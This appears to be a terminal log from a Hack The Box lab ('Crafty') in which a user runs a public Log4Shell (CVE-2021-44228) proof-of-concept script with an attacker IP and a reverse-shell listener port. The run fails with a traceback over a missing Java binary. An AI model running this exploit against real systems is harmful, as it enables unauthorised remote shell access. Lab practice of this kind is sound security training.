 [zihuatanejo@parrot]─[~/HTB_local/SeasonIV/Crafty/log4j-shell-poc]
$python3 poc.py --userip 10.10.14.3 --webport 8000 --lport 4444
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Traceback (most recent call last):
File "/home/zihuatanejo/HTB_local/SeasonIV/Crafty/log4j-shell-poc/poc.py", line 144
, in <module>
main()
File "/home/zihuatanejo/HTB_local/SeasonIV/Crafty/log4j-shell-poc/poc.py", line 134
, in main
if not check_java():
File "/home/zihuatanejo/HTB_local/SeasonIV/Crafty/log4j-shell-poc/poc.py", line 86,
in check_java
exit_code = subprocess.call([
File "/usr/lib/python3.9/subprocess.py", line 349, in call
with Popen(*popenargs, **kwargs) as p:
File "/usr/lib/python3.9/subprocess.py", line 951, in __init__
self._execute_child(args, executable, preexec_fn, close_fds,
File "/usr/lib/python3.9/subprocess.py", line 1823, in _execute_child
raise child_exception_type(errno_num, err_msg, err_filename)
FileNotFoundError: [Errno 2] No such file or directory: '/home/zihuatanejo/HTB_local/
SeasonIV/Crafty/log4j-shell-poc/jdk1.8.0_20/bin/java'
[x]─[zihuatanejo@parrot]─[~/HTB_local/SeasonIV/Crafty/log4j-shell-poc]